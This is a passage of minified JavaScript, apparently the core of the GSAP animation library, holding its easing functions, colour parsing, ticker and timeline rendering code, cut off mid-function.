*/n.r(e);var o,s,a,u,l,h,c,f,p,d,g,D,m,v={autoSleep:120,force3D:"auto",nullTargetWarn:1,units:{lineHeight:""}},_={duration:.5,overwrite:!1,delay:0},y=1e8,x=2*Math.PI,w=x/4,C=0,F=Math.sqrt,E=Math.cos,b=Math.sin,T=function(t){return"string"==typeof t},M=function(t){return"function"==typeof t},A=function(t){return"number"==typeof t},P=function(t){return void 0===t},S=function(t){return"object"==typeof t},O=function(t){return!1!==t},k=function(){return"undefined"!=typeof window},B=function(t){return M(t)||T(t)},L="function"==typeof ArrayBuffer&&ArrayBuffer.isView||function(){},N=Array.isArray,R=/(?:-?\.?\d|\.)+/gi,X=/[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g,Y=/[-+=.]*\d+[.e-]*\d*[a-z%]*/g,I=/[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi,z=/[+-]=-?[.\d]+/,H=/[^,'"\[\]\s]+/gi,W=/[\d.+\-=]+(?:e[-+]\d*)*/i,V={},j={},U=function(t){return(j=mt(t,V))&&nn},q=function(t,e){return console.warn("Invalid property",t,"set to",e,"Missing plugin? gsap.registerPlugin()")},G=function(t,e){return!e&&console.warn(t)},K=function(t,e){return t&&(V[t]=e)&&j&&(j[t]=e)||V},Q=function(){return 0},Z={},$=[],J={},tt={},et={},nt=30,rt=[],it="",ot=function(t){var e,n,r=t[0];if(S(r)||M(r)||(t=[t]),!(e=(r._gsap||{}).harness)){for(n=rt.length;n--&&!rt[n].targetTest(r););e=rt[n]}for(n=t.length;n--;)t[n]&&(t[n]._gsap||(t[n]._gsap=new be(t[n],e)))||t.splice(n,1);return t},st=function(t){return t._gsap||ot(Ut(t))[0]._gsap},at=function(t,e,n){return(n=t[e])&&M(n)?t[e]():P(n)&&t.getAttribute&&t.getAttribute(e)||n},ut=function(t,e){return(t=t.split(",")).forEach(e)||t},lt=function(t){return Math.round(1e5*t)/1e5||0},ht=function(t){return Math.round(1e7*t)/1e7||0},ct=function(t,e){for(var n=e.length,r=0;t.indexOf(e[r])<0&&++r<n;);return r<n},ft=function(){var t,e,n=$.length,r=$.slice(0);for(J={},$.length=0,t=0;t<n;t++)(e=r[t])&&e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0)._lazy=0)},pt=function(t,e,n,r){$.length&&ft(),t.render(e,n,r),$.length&&ft()},dt=function(t){var e=parseFloat(t);return(e||0===e)&&(t+"").match(H).length<2?e:T(t)?t.trim():t},gt=function(t){return t},Dt=function(t,e){for(var n in e)n in t||(t[n]=e[n]);return t},mt=function(t,e){for(var n in e)t[n]=e[n];return t},vt=function t(e,n){for(var r in n)"__proto__"!==r&&"constructor"!==r&&"prototype"!==r&&(e[r]=S(n[r])?t(e[r]||(e[r]={}),n[r]):n[r]);return e},_t=function(t,e){var n,r={};for(n in t)n in e||(r[n]=t[n]);return r},yt=function(t){var e,n=t.parent||s,r=t.keyframes?(e=N(t.keyframes),function(t,n){for(var r in n)r in t||"duration"===r&&e||"ease"===r||(t[r]=n[r])}):Dt;if(O(t.inherit))for(;n;)r(t,n.vars.defaults),n=n.parent||n._dp;return t},xt=function(t,e,n,r){void 0===n&&(n="_first"),void 0===r&&(r="_last");var i=e._prev,o=e._next;i?i._next=o:t[n]===e&&(t[n]=o),o?o._prev=i:t[r]===e&&(t[r]=i),e._next=e._prev=e.parent=null},wt=function(t,e){t.parent&&(!e||t.parent.autoRemoveChildren)&&t.parent.remove(t),t._act=0},Ct=function(t,e){if(t&&(!e||e._end>t._dur||e._start<0))for(var n=t;n;)n._dirty=1,n=n.parent;return t},Ft=function(t){for(var e=t.parent;e&&e.parent;)e._dirty=1,e.totalDuration(),e=e.parent;return t},Et=function(t){return t._repeat?bt(t._tTime,t=t.duration()+t._rDelay)*t:0},bt=function(t,e){var n=Math.floor(t/=e);return t&&n===t?n-1:n},Tt=function(t,e){return(t-e._start)*e._ts+(e._ts>=0?0:e._dirty?e.totalDuration():e._tDur)},Mt=function(t){return t._end=ht(t._start+(t._tDur/Math.abs(t._ts||t._rts||1e-8)||0))},At=function(t,e){var n=t._dp;return n&&n.smoothChildTiming&&t._ts&&(t._start=ht(n._time-(t._ts>0?e/t._ts:((t._dirty?t.totalDuration():t._tDur)-e)/-t._ts)),Mt(t),n._dirty||Ct(n,t)),t},Pt=function(t,e){var n;if((e._time||e._initted&&!e._dur)&&(n=Tt(t.rawTime(),e),(!e._dur||zt(0,e.totalDuration(),n)-e._tTime>1e-8)&&e.render(n,!0)),Ct(t,e)._dp&&t._initted&&t._time>=t._dur&&t._ts){if(t._dur<t.duration())for(n=t;n._dp;)n.rawTime()>=0&&n.totalTime(n._tTime),n=n._dp;t._zTime=-1e-8}},St=function(t,e,n,r){return e.parent&&wt(e),e._start=ht((A(n)?n:n||t!==s?Xt(t,n,e):t._time)+e._delay),e._end=ht(e._start+(e.totalDuration()/Math.abs(e.timeScale())||0)),function(t,e,n,r,i){void 0===n&&(n="_first"),void 0===r&&(r="_last");var o,s=t[r];if(i)for(o=e[i];s&&s[i]>o;)s=s._prev;s?(e._next=s._next,s._next=e):(e._next=t[n],t[n]=e),e._next?e._next._prev=e:t[r]=e,e._prev=s,e.parent=e._dp=t}(t,e,"_first","_last",t._sort?"_start":0),Bt(e)||(t._recent=e),r||Pt(t,e),t},Ot=function(t,e){return(V.ScrollTrigger||q("scrollTrigger",e))&&V.ScrollTrigger.create(e,t)},kt=function(t,e,n,r){return ke(t,e),t._initted?!n&&t._pt&&(t._dur&&!1!==t.vars.lazy||!t._dur&&t.vars.lazy)&&c!==pe.frame?($.push(t),t._lazy=[e,r],1):void 0:1},Bt=function(t){var e=t.data;return"isFromStart"===e||"isStart"===e},Lt=function(t,e,n,r){var i=t._repeat,o=ht(e)||0,s=t._tTime/t._tDur;return s&&!r&&(t._time*=o/t._dur),t._dur=o,t._tDur=i?i<0?1e10:ht(o*(i+1)+t._rDelay*i):o,s>0&&!r?At(t,t._tTime=t._tDur*s):t.parent&&Mt(t),n||Ct(t.parent,t),t},Nt=function(t){return t instanceof Me?Ct(t):Lt(t,t._dur)},Rt={_start:0,endTime:Q,totalDuration:Q},Xt=function t(e,n,r){var i,o,s,a=e.labels,u=e._recent||Rt,l=e.duration()>=y?u.endTime(!1):e._dur;return T(n)&&(isNaN(n)||n in a)?(o=n.charAt(0),s="%"===n.substr(-1),i=n.indexOf("="),"<"===o||">"===o?(i>=0&&(n=n.replace(/=/,"")),("<"===o?u._start:u.endTime(u._repeat>=0))+(parseFloat(n.substr(1))||0)*(s?(i<0?u:r).totalDuration()/100:1)):i<0?(n in a||(a[n]=l),a[n]):(o=parseFloat(n.charAt(i-1)+n.substr(i+1)),s&&r&&(o=o/100*(N(r)?r[0]:r).totalDuration()),i>1?t(e,n.substr(0,i-1),r)+o:l+o)):null==n?l:+n},Yt=function(t,e,n){var r,i,o=A(e[1]),s=(o?2:1)+(t<2?0:1),a=e[s];if(o&&(a.duration=e[1]),a.parent=n,t){for(r=a,i=n;i&&!("immediateRender"in r);)r=i.vars.defaults||{},i=O(i.vars.inherit)&&i.parent;a.immediateRender=O(r.immediateRender),t<2?a.runBackwards=1:a.startAt=e[s-1]}return new Xe(e[0],a,e[s+1])},It=function(t,e){return t||0===t?e(t):e},zt=function(t,e,n){return n<t?t:n>e?e:n},Ht=function(t,e){return T(t)&&(e=W.exec(t))?t.substr(e.index+e[0].length):""},Wt=[].slice,Vt=function(t,e){return t&&S(t)&&"length"in t&&(!e&&!t.length||t.length-1 in t&&S(t[0]))&&!t.nodeType&&t!==a},jt=function(t,e,n){return void 0===n&&(n=[]),t.forEach((function(t){var r;return T(t)&&!e||Vt(t,1)?(r=n).push.apply(r,Ut(t)):n.push(t)}))||n},Ut=function(t,e,n){return!T(t)||n||!u&&de()?N(t)?jt(t,n):Vt(t)?Wt.call(t,0):t?[t]:[]:Wt.call((e||l).querySelectorAll(t),0)},qt=function(t){return t.sort((function(){return.5-Math.random()}))},Gt=function(t){if(M(t))return t;var e=S(t)?t:{each:t},n=xe(e.ease),r=e.from||0,i=parseFloat(e.base)||0,o={},s=r>0&&r<1,a=isNaN(r)||s,u=e.axis,l=r,h=r;return T(r)?l=h={center:.5,edges:.5,end:1}[r]||0:!s&&a&&(l=r[0],h=r[1]),function(t,s,c){var f,p,d,g,D,m,v,_,x,w=(c||e).length,C=o[w];if(!C){if(!(x="auto"===e.grid?0:(e.grid||[1,y])[1])){for(v=-y;v<(v=c[x++].getBoundingClientRect().left)&&x<w;);x--}for(C=o[w]=[],f=a?Math.min(x,w)*l-.5:r%x,p=x===y?0:a?w*h/x-.5:r/x|0,v=0,_=y,m=0;m<w;m++)d=m%x-f,g=p-(m/x|0),C[m]=D=u?Math.abs("y"===u?g:d):F(d*d+g*g),D>v&&(v=D),D<_&&(_=D);"random"===r&&qt(C),C.max=v-_,C.min=_,C.v=w=(parseFloat(e.amount)||parseFloat(e.each)*(x>w?w-1:u?"y"===u?w/x:x:Math.max(x,w/x))||0)*("edges"===r?-1:1),C.b=w<0?i-w:i,C.u=Ht(e.amount||e.each)||0,n=n&&w<0?_e(n):n}return w=(C[t]-C.min)/C.max||0,ht(C.b+(n?n(w):w)*C.v)+C.u}},Kt=function(t){var e=Math.pow(10,((t+"").split(".")[1]||"").length);return function(n){var r=Math.round(parseFloat(n)/t)*t*e;return(r-r%1)/e+(A(n)?0:Ht(n))}},Qt=function(t,e){var n,r,i=N(t);return!i&&S(t)&&(n=i=t.radius||y,t.values?(t=Ut(t.values),(r=!A(t[0]))&&(n*=n)):t=Kt(t.increment)),It(e,i?M(t)?function(e){return r=t(e),Math.abs(r-e)<=n?r:e}:function(e){for(var i,o,s=parseFloat(r?e.x:e),a=parseFloat(r?e.y:0),u=y,l=0,h=t.length;h--;)(i=r?(i=t[h].x-s)*i+(o=t[h].y-a)*o:Math.abs(t[h]-s))<u&&(u=i,l=h);return l=!n||u<=n?t[l]:e,r||l===e||A(e)?l:l+Ht(e)}:Kt(t))},Zt=function(t,e,n,r){return It(N(t)?!e:!0===n?!!(n=0):!r,(function(){return N(t)?t[~~(Math.random()*t.length)]:(n=n||1e-5)&&(r=n<1?Math.pow(10,(n+"").length-2):1)&&Math.floor(Math.round((t-n/2+Math.random()*(e-t+.99*n))/n)*n*r)/r}))},$t=function(t,e,n){return It(n,(function(n){return t[~~e(n)]}))},Jt=function(t){for(var e,n,r,i,o=0,s="";~(e=t.indexOf("random(",o));)r=t.indexOf(")",e),i="["===t.charAt(e+7),n=t.substr(e+7,r-e-7).match(i?H:R),s+=t.substr(o,e-o)+Zt(i?n:+n[0],i?0:+n[1],+n[2]||1e-5),o=r+1;return s+t.substr(o,t.length-o)},te=function(t,e,n,r,i){var o=e-t,s=r-n;return It(i,(function(e){return n+((e-t)/o*s||0)}))},ee=function(t,e,n){var r,i,o,s=t.labels,a=y;for(r in s)(i=s[r]-e)<0==!!n&&i&&a>(i=Math.abs(i))&&(o=r,a=i);return o},ne=function(t,e,n){var r,i,o=t.vars,s=o[e];if(s)return r=o[e+"Params"],i=o.callbackScope||t,n&&$.length&&ft(),r?s.apply(i,r):s.call(i)},re=function(t){return wt(t),t.scrollTrigger&&t.scrollTrigger.kill(!1),t.progress()<1&&ne(t,"onInterrupt"),t},ie=function(t){var e=(t=!t.name&&t.default||t).name,n=M(t),r=e&&!n&&t.init?function(){this._props=[]}:t,i={init:Q,render:qe,add:Se,kill:Ke,modifier:Ge,rawVars:0},o={targetTest:0,get:0,getSetter:We,aliases:{},register:0};if(de(),t!==r){if(tt[e])return;Dt(r,Dt(_t(t,i),o)),mt(r.prototype,mt(i,_t(t,o))),tt[r.prop=e]=r,t.targetTest&&(rt.push(r),Z[e]=1),e=("css"===e?"CSS":e.charAt(0).toUpperCase()+e.substr(1))+"Plugin"}K(e,r),t.register&&t.register(nn,r,$e)},oe={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},se=function(t,e,n){return 255*(6*(t+=t<0?1:t>1?-1:0)<1?e+(n-e)*t*6:t<.5?n:3*t<2?e+(n-e)*(2/3-t)*6:e)+.5|0},ae=function(t,e,n){var r,i,o,s,a,u,l,h,c,f,p=t?A(t)?[t>>16,t>>8&255,255&t]:0:oe.black;if(!p){if(","===t.substr(-1)&&(t=t.substr(0,t.length-1)),oe[t])p=oe[t];else if("#"===t.charAt(0)){if(t.length<6&&(r=t.charAt(1),i=t.charAt(2),o=t.charAt(3),t="#"+r+r+i+i+o+o+(5===t.length?t.charAt(4)+t.charAt(4):"")),9===t.length)return[(p=parseInt(t.substr(1,6),16))>>16,p>>8&255,255&p,parseInt(t.substr(7),16)/255];p=[(t=parseInt(t.substr(1),16))>>16,t>>8&255,255&t]}else if("hsl"===t.substr(0,3))if(p=f=t.match(R),e){if(~t.indexOf("="))return p=t.match(X),n&&p.length<4&&(p[3]=1),p}else s=+p[0]%360/360,a=+p[1]/100,r=2*(u=+p[2]/100)-(i=u<=.5?u*(a+1):u+a-u*a),p.length>3&&(p[3]*=1),p[0]=se(s+1/3,r,i),p[1]=se(s,r,i),p[2]=se(s-1/3,r,i);else p=t.match(R)||oe.transparent;p=p.map(Number)}return e&&!f&&(r=p[0]/255,i=p[1]/255,o=p[2]/255,u=((l=Math.max(r,i,o))+(h=Math.min(r,i,o)))/2,l===h?s=a=0:(c=l-h,a=u>.5?c/(2-l-h):c/(l+h),s=l===r?(i-o)/c+(i<o?6:0):l===i?(o-r)/c+2:(r-i)/c+4,s*=60),p[0]=~~(s+.5),p[1]=~~(100*a+.5),p[2]=~~(100*u+.5)),n&&p.length<4&&(p[3]=1),p},ue=function(t){var e=[],n=[],r=-1;return t.split(he).forEach((function(t){var i=t.match(Y)||[];e.push.apply(e,i),n.push(r+=i.length+1)})),e.c=n,e},le=function(t,e,n){var r,i,o,s,a="",u=(t+a).match(he),l=e?"hsla(":"rgba(",h=0;if(!u)return t;if(u=u.map((function(t){return(t=ae(t,e,1))&&l+(e?t[0]+","+t[1]+"%,"+t[2]+"%,"+t[3]:t.join(","))+")"})),n&&(o=ue(t),(r=n.c).join(a)!==o.c.join(a)))for(s=(i=t.replace(he,"1").split(Y)).length-1;h<s;h++)a+=i[h]+(~r.indexOf(h)?u.shift()||l+"0,0,0,0)":(o.length?o:u.length?u:n).shift());if(!i)for(s=(i=t.split(he)).length-1;h<s;h++)a+=i[h]+u[h];return a+i[s]},he=function(){var t,e="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#(?:[0-9a-f]{3,4}){1,2}\\b";for(t in oe)e+="|"+t+"\\b";return new RegExp(e+")","gi")}(),ce=/hsl[a]?\(/,fe=function(t){var e,n=t.join(" ");if(he.lastIndex=0,he.test(n))return e=ce.test(n),t[1]=le(t[1],e),t[0]=le(t[0],e,ue(t[1])),!0},pe=function(){var t,e,n,r,i,o,s=Date.now,c=500,f=33,d=s(),g=d,D=1e3/240,m=D,v=[],_=function n(a){var u,l,h,p,_=s()-g,y=!0===a;if(_>c&&(d+=_-f),((u=(h=(g+=_)-d)-m)>0||y)&&(p=++r.frame,i=h-1e3*r.time,r.time=h/=1e3,m+=u+(u>=D?4:D-u),l=1),y||(t=e(n)),l)for(o=0;o<v.length;o++)v[o](h,i,p,a)};return r={time:0,frame:0,tick:function(){_(!0)},deltaRatio:function(t){return i/(1e3/(t||60))},wake:function(){h&&(!u&&k()&&(a=u=window,l=a.document||{},V.gsap=nn,(a.gsapVersions||(a.gsapVersions=[])).push(nn.version),U(j||a.GreenSockGlobals||!a.gsap&&a||{}),n=a.requestAnimationFrame),t&&r.sleep(),e=n||function(t){return setTimeout(t,m-1e3*r.time+1|0)},p=1,_(2))},sleep:function(){(n?a.cancelAnimationFrame:clearTimeout)(t),p=0,e=Q},lagSmoothing:function(t,e){c=t||1/1e-8,f=Math.min(e,c,0)},fps:function(t){D=1e3/(t||240),m=1e3*r.time+D},add:function(t){v.indexOf(t)<0&&v.push(t),de()},remove:function(t,e){~(e=v.indexOf(t))&&v.splice(e,1)&&o>=e&&o--},_listeners:v}}(),de=function(){return!p&&pe.wake()},ge={},De=/^[\d.\-M][\d.\-,\s]/,me=/["']/g,ve=function(t){for(var e,n,r,i={},o=t.substr(1,t.length-3).split(":"),s=o[0],a=1,u=o.length;a<u;a++)n=o[a],e=a!==u-1?n.lastIndexOf(","):n.length,r=n.substr(0,e),i[s]=isNaN(r)?r.replace(me,"").trim():+r,s=n.substr(e+1).trim();return i},_e=function(t){return function(e){return 1-t(1-e)}},ye=function t(e,n){for(var r,i=e._first;i;)i instanceof Me?t(i,n):!i.vars.yoyoEase||i._yoyo&&i._repeat||i._yoyo===n||(i.timeline?t(i.timeline,n):(r=i._ease,i._ease=i._yEase,i._yEase=r,i._yoyo=n)),i=i._next},xe=function(t,e){return t&&(M(t)?t:ge[t]||function(t){var e,n,r,i,o=(t+"").split("("),s=ge[o[0]];return s&&o.length>1&&s.config?s.config.apply(null,~t.indexOf("{")?[ve(o[1])]:(e=t,n=e.indexOf("(")+1,r=e.indexOf(")"),i=e.indexOf("(",n),e.substring(n,~i&&i<r?e.indexOf(")",r+1):r)).split(",").map(dt)):ge._CE&&De.test(t)?ge._CE("",t):s}(t))||e},we=function(t,e,n,r){void 0===n&&(n=function(t){return 1-e(1-t)}),void 0===r&&(r=function(t){return t<.5?e(2*t)/2:1-e(2*(1-t))/2});var i,o={easeIn:e,easeOut:n,easeInOut:r};return ut(t,(function(t){for(var e in ge[t]=V[t]=o,ge[i=t.toLowerCase()]=n,o)ge[i+("easeIn"===e?".in":"easeOut"===e?".out":".inOut")]=ge[t+"."+e]=o[e]})),o},Ce=function(t){return function(e){return e<.5?(1-t(1-2*e))/2:.5+t(2*(e-.5))/2}},Fe=function t(e,n,r){var i=n>=1?n:1,o=(r||(e?.3:.45))/(n<1?n:1),s=o/x*(Math.asin(1/i)||0),a=function(t){return 1===t?1:i*Math.pow(2,-10*t)*b((t-s)*o)+1},u="out"===e?a:"in"===e?function(t){return 1-a(1-t)}:Ce(a);return o=x/o,u.config=function(n,r){return t(e,n,r)},u},Ee=function t(e,n){void 0===n&&(n=1.70158);var r=function(t){return t?--t*t*((n+1)*t+n)+1:0},i="out"===e?r:"in"===e?function(t){return 1-r(1-t)}:Ce(r);return i.config=function(n){return t(e,n)},i};ut("Linear,Quad,Cubic,Quart,Quint,Strong",(function(t,e){var n=e<5?e+1:e;we(t+",Power"+(n-1),e?function(t){return Math.pow(t,n)}:function(t){return t},(function(t){return 1-Math.pow(1-t,n)}),(function(t){return t<.5?Math.pow(2*t,n)/2:1-Math.pow(2*(1-t),n)/2}))})),ge.Linear.easeNone=ge.none=ge.Linear.easeIn,we("Elastic",Fe("in"),Fe("out"),Fe()),d=7.5625,D=1/(g=2.75),we("Bounce",(function(t){return 1-m(1-t)}),m=function(t){return t<D?d*t*t:t<.7272727272727273?d*Math.pow(t-1.5/g,2)+.75:t<.9090909090909092?d*(t-=2.25/g)*t+.9375:d*Math.pow(t-2.625/g,2)+.984375}),we("Expo",(function(t){return t?Math.pow(2,10*(t-1)):0})),we("Circ",(function(t){return-(F(1-t*t)-1)})),we("Sine",(function(t){return 1===t?1:1-E(t*w)})),we("Back",Ee("in"),Ee("out"),Ee()),ge.SteppedEase=ge.steps=V.SteppedEase={config:function(t,e){void 0===t&&(t=1);var n=1/t,r=t+(e?0:1),i=e?1:0;return function(t){return((r*zt(0,1-1e-8,t)|0)+i)*n}}},_.ease=ge["quad.out"],ut("onComplete,onUpdate,onStart,onRepeat,onReverseComplete,onInterrupt",(function(t){return it+=t+","+t+"Params,"}));var be=function(t,e){this.id=C++,t._gsap=this,this.target=t,this.harness=e,this.get=e?e.get:at,this.set=e?e.getSetter:We},Te=function(){function t(t){this.vars=t,this._delay=+t.delay||0,(this._repeat=t.repeat===1/0?-2:t.repeat||0)&&(this._rDelay=t.repeatDelay||0,this._yoyo=!!t.yoyo||!!t.yoyoEase),this._ts=1,Lt(this,+t.duration,1,1),this.data=t.data,p||pe.wake()}var e=t.prototype;return e.delay=function(t){return t||0===t?(this.parent&&this.parent.smoothChildTiming&&this.startTime(this._start+t-this._delay),this._delay=t,this):this._delay},e.duration=function(t){return arguments.length?this.totalDuration(this._repeat>0?t+(t+this._rDelay)*this._repeat:t):this.totalDuration()&&this._dur},e.totalDuration=function(t){return arguments.length?(this._dirty=0,Lt(this,this._repeat<0?t:(t-this._repeat*this._rDelay)/(this._repeat+1))):this._tDur},e.totalTime=function(t,e){if(de(),!arguments.length)return this._tTime;var n=this._dp;if(n&&n.smoothChildTiming&&this._ts){for(At(this,t),!n._dp||n.parent||Pt(n,this);n&&n.parent;)n.parent._time!==n._start+(n._ts>=0?n._tTime/n._ts:(n.totalDuration()-n._tTime)/-n._ts)&&n.totalTime(n._tTime,!0),n=n.parent;!this.parent&&this._dp.autoRemoveChildren&&(this._ts>0&&t<this._tDur||this._ts<0&&t>0||!this._tDur&&!t)&&St(this._dp,this,this._start-this._delay)}return(this._tTime!==t||!this._dur&&!e||this._initted&&1e-8===Math.abs(this._zTime)||!t&&!this._initted&&(this.add||this._ptLookup))&&(this._ts||(this._pTime=t),pt(this,t,e)),this},e.time=function(t,e){return arguments.length?this.totalTime(Math.min(this.totalDuration(),t+Et(this))%(this._dur+this._rDelay)||(t?this._dur:0),e):this._time},e.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this.totalDuration()?Math.min(1,this._tTime/this._tDur):this.ratio},e.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(!this._yoyo||1&this.iteration()?t:1-t)+Et(this),e):this.duration()?Math.min(1,this._time/this._dur):this.ratio},e.iteration=function(t,e){var n=this.duration()+this._rDelay;return arguments.length?this.totalTime(this._time+(t-1)*n,e):this._repeat?bt(this._tTime,n)+1:1},e.timeScale=function(t){if(!arguments.length)return-1e-8===this._rts?0:this._rts;if(this._rts===t)return this;var e=this.parent&&this._ts?Tt(this.parent._time,this):this._tTime;return this._rts=+t||0,this._ts=this._ps||-1e-8===t?0:this._rts,Ft(this.totalTime(zt(-this._delay,this._tDur,e),!0)),Mt(this),this},e.paused=function(t){return arguments.length?(this._ps!==t&&(this._ps=t,t?(this._pTime=this._tTime||Math.max(-this._delay,this.rawTime()),this._ts=this._act=0):(de(),this._ts=this._rts,this.totalTime(this.parent&&!this.parent.smoothChildTiming?this.rawTime():this._tTime||this._pTime,1===this.progress()&&1e-8!==Math.abs(this._zTime)&&(this._tTime-=1e-8)))),this):this._ps},e.startTime=function(t){if(arguments.length){this._start=t;var e=this.parent||this._dp;return e&&(e._sort||!this.parent)&&St(e,this,t-this._delay),this}return this._start},e.endTime=function(t){return this._start+(O(t)?this.totalDuration():this.duration())/Math.abs(this._ts||1)},e.rawTime=function(t){var e=this.parent||this._dp;return e?t&&(!this._ts||this._repeat&&this._time&&this.totalProgress()<1)?this._tTime%(this._dur+this._rDelay):this._ts?Tt(e.rawTime(t),this):this._tTime:this._tTime},e.globalTime=function(t){for(var e=this,n=arguments.length?t:e.rawTime();e;)n=e._start+n/(e._ts||1),e=e._dp;return n},e.repeat=function(t){return arguments.length?(this._repeat=t===1/0?-2:t,Nt(this)):-2===this._repeat?1/0:this._repeat},e.repeatDelay=function(t){if(arguments.length){var e=this._time;return this._rDelay=t,Nt(this),e?this.time(e):this}return this._rDelay},e.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},e.seek=function(t,e){return this.totalTime(Xt(this,t),O(e))},e.restart=function(t,e){return this.play().totalTime(t?-this._delay:0,O(e))},e.play=function(t,e){return null!=t&&this.seek(t,e),this.reversed(!1).paused(!1)},e.reverse=function(t,e){return null!=t&&this.seek(t||this.totalDuration(),e),this.reversed(!0).paused(!1)},e.pause=function(t,e){return null!=t&&this.seek(t,e),this.paused(!0)},e.resume=function(){return this.paused(!1)},e.reversed=function(t){return arguments.length?(!!t!==this.reversed()&&this.timeScale(-this._rts||(t?-1e-8:0)),this):this._rts<0},e.invalidate=function(){return this._initted=this._act=0,this._zTime=-1e-8,this},e.isActive=function(){var t,e=this.parent||this._dp,n=this._start;return!(e&&!(this._ts&&this._initted&&e.isActive()&&(t=e.rawTime(!0))>=n&&t<this.endTime(!0)-1e-8))},e.eventCallback=function(t,e,n){var r=this.vars;return arguments.length>1?(e?(r[t]=e,n&&(r[t+"Params"]=n),"onUpdate"===t&&(this._onUpdate=e)):delete r[t],this):r[t]},e.then=function(t){var e=this;return new Promise((function(n){var r=M(t)?t:gt,i=function(){var t=e.then;e.then=null,M(r)&&(r=r(e))&&(r.then||r===e)&&(e.then=t),n(r),e.then=t};e._initted&&1===e.totalProgress()&&e._ts>=0||!e._tTime&&e._ts<0?i():e._prom=i}))},e.kill=function(){re(this)},t}();Dt(Te.prototype,{_time:0,_start:0,_end:0,_tTime:0,_tDur:0,_dirty:0,_repeat:0,_yoyo:!1,parent:null,_initted:!1,_rDelay:0,_ts:1,_dp:0,ratio:0,_zTime:-1e-8,_prom:0,_ps:!1,_rts:1});var Me=function(t){function e(e,n){var i;return void 0===e&&(e={}),(i=t.call(this,e)||this).labels={},i.smoothChildTiming=!!e.smoothChildTiming,i.autoRemoveChildren=!!e.autoRemoveChildren,i._sort=O(e.sortChildren),s&&St(e.parent||s,r(i),n),e.reversed&&i.reverse(),e.paused&&i.paused(!0),e.scrollTrigger&&Ot(r(i),e.scrollTrigger),i}i(e,t);var n=e.prototype;return n.to=function(t,e,n){return Yt(0,arguments,this),this},n.from=function(t,e,n){return Yt(1,arguments,this),this},n.fromTo=function(t,e,n,r){return Yt(2,arguments,this),this},n.set=function(t,e,n){return e.duration=0,e.parent=this,yt(e).repeatDelay||(e.repeat=0),e.immediateRender=!!e.immediateRender,new Xe(t,e,Xt(this,n),1),this},n.call=function(t,e,n){return St(this,Xe.delayedCall(0,t,e),n)},n.staggerTo=function(t,e,n,r,i,o,s){return n.duration=e,n.stagger=n.stagger||r,n.onComplete=o,n.onCompleteParams=s,n.parent=this,new Xe(t,n,Xt(this,i)),this},n.staggerFrom=function(t,e,n,r,i,o,s){return n.runBackwards=1,yt(n).immediateRender=O(n.immediateRender),this.staggerTo(t,e,n,r,i,o,s)},n.staggerFromTo=function(t,e,n,r,i,o,s,a){return r.startAt=n,yt(r).immediateRender=O(r.immediateRender),this.staggerTo(t,e,r,i,o,s,a)},n.render=function(t,e,n){var r,i,o,a,u,l,h,c,f,p,d,g,D=this._time,m=this._dirty?this.totalDuration():this._tDur,v=this._dur,_=t<=0?0:ht(t),y=this._zTime<0!=t<0&&(this._initted||!v);if(this!==s&&_>m&&t>=0&&(_=m),_!==this._tTime||n||y){if(D!==this._time&&v&&(_+=this._time-D,t+=this._time-D),r=_,f=this._start,l=!(c=this._ts),y&&(v||(D=this._zTime),(t||!e)&&(this._zTime=t)),this._repeat){if(d=this._yoyo,u=v+this._rDelay,this._repeat<-1&&t<0)return this.totalTime(100*u+t,e,n);if(r=ht(_%u),_===m?(a=this._repeat,r=v):((a=~~(_/u))&&a===_/u&&(r=v,a--),r>v&&(r=v)),p=bt(this._tTime,u),!D&&this._tTime&&p!==a&&(p=a),d&&1&a&&(r=v-r,g=1),a!==p&&!this._lock){var x=d&&1&p,w=x===(d&&1&a);if(a<p&&(x=!x),D=x?0:v,this._lock=1,this.render(D||(g?0:ht(a*u)),e,!v)._lock=0,this._tTime=_,!e&&this.parent&&ne(this,"onRepeat"),this.vars.repeatRefresh&&!g&&(this.invalidate()._lock=1),D&&D!==this._time||l!==!this._ts||this.vars.onRepeat&&!this.parent&&!this._act)return this;if(v=this._dur,m=this._tDur,w&&(this._lock=2,D=x?v:-1e-4,this.render(D,!0),this.vars.repeatRefresh&&!g&&this.invalidate()),this._lock=0,!this._ts&&!l)return this;ye(this,g)}}if(this._hasPause&&!this._forcing&&this._lock<2&&(h=function(t,e,n){var r;if(n>e)for(r=t._first;r&&r._start<=n;){if("isPause"===r.data&&r._start>e)return r;r=r._next}else for(r=t._last;r&&r._start>=n;){if("isPause"===r.data&&r._start<e)return r;r=r._prev}}(this,ht(D),ht(r)))&&(_-=r-(r=h._start)),this._tTime=_,this._time=r,this._act=!c,this._initted||(this._onUpdate=this.vars.onUpdate,this._initted=1,this._zTime=t,D=0),!D&&r&&!e&&(ne(this,"onStart"),this._tTime!==_))return this;if(r>=D&&t>=0)for(i=this._first;i;){if(o=i._next,(i._act||r>=i._start)&&i._ts&&h!==i){if(i.parent!==this)return this.render(t,e,n);if(i.render(i._ts>0?(r-i._start)*i._ts:(i._dirty?i.totalDuration():i._tDur)+(r-i._start)*i._ts,e,n),r!==this._time||!this._ts&&!l){h=0,o&&(_+=this._zTime=-1e-8);break}}i=o}else{i=this._last;for(var C=t<0?t:r;i;){if(o=i._prev,(i._act||C<=i._end)&&i._ts&&h!==i){if(i.parent!==this)return this.render(t,e,n);if(i.render(i._ts>0?(C-i._start)*i._ts:(i._dirty?i.totalDuration():i._tDur)+(C-i._start)*i._ts,e,n),r!==this._time||!this._ts&&!l){h=0,o&&(_+=this._zTime=C?-1e-8:1e-8);break}}i=o}}if(h&&!e&&(this.pause(),h.render(r>=D?0:-1e-8)._zTime=r>=D?1:-1,this._ts))return 